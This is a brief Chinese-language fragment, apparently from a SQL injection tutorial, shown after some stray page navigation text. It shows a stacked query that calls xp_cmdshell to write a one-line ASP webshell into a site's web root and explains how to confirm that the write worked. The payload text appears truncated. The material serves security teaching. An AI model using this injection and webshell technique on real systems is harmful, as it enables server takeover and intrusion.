 U盘装系统_U盘启动_U盘... XP系统下载,windows7系... XP主题下载,Win7主题下载 安全网址导航 百度一下
执行语句:
select * from art where id=1;exec master..xp_cmdshell 'echo ^ > C:\inetpub\wwwroot\www.demo1.com\2.asp'--
结果为:
1 写一句话webshell到站点目录下
页面没有报错说明写入成功
id title content
1 这是sql注入 SQL注入